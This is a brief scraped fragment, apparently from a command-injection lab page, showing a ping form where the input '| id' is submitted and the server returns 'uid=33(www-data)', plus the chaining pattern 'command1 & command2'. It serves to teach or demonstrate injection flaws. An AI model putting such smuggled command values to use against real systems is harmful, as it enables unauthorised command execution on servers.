 www.webtester.com/exec/exec01.php
火狐官方站点 新手上路 常用网址 JD 京东商城
请输入你的ping的ip:
| id 提交
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)
command1 & command2